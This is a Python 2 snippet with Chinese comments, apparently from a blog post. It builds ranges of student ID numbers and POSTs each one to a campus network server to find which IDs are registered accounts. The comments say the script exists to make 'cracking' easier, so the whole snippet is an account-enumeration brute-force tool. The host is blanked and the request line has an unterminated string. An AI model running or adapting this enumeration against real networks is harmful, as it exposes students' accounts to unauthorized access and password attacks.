 def Determine():
grade = int(raw_input("please select a class 15,16,17:").strip()) #输入年级, 15级, 16,级或者17级学生
start =int(raw_input("please input start(Prompt:1234):").strip()) #输入年级后面的起始四位数, 方便破解
end = int(raw_input("please input end(Prompt:5678):").strip()) #输入年级后面的结束四位数, 方便破解
if (end <=start or (grade != 15 and grade != 16 and grade!=17)): #进行一个判断, 防止输入错误
print u"输入有误, 请重新选择"
print '-'*50
menu()
exit()
else:
print "please wait a moment "
#构造学号
for i in range(start,end):
for j in range(0,100):
key_numer = int(str(grade)+str(i).zfill(4)+str(j).zfill(3))
try: #进行连接, 查看学号是否注册了校园网
params = urllib.urlencode({'key': key_numer}) #要传入的值
headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/plain"} #请求头
httpClient = httplib.HTTPConnection(" ", 8080, timeout=30) #设置URL和端口
#发送请求
httpClient.request("POST", "/ , params, headers)
response = httpClient.getresponse() #进行连接
right_or_wrong = response.read() #读取到返回的页面
#正则和判断 判断是否有false,
zhengze = re.findall( r'false',right_or_wrong , re.M|re.I)
if len(zhengze) == 1: #如果有就说明学号注册了,
username.append(key_numer) #把注册的学号加入到username列表里
except Exception, e:
print e
finally:
if httpClient:
httpClient.close() #关闭连接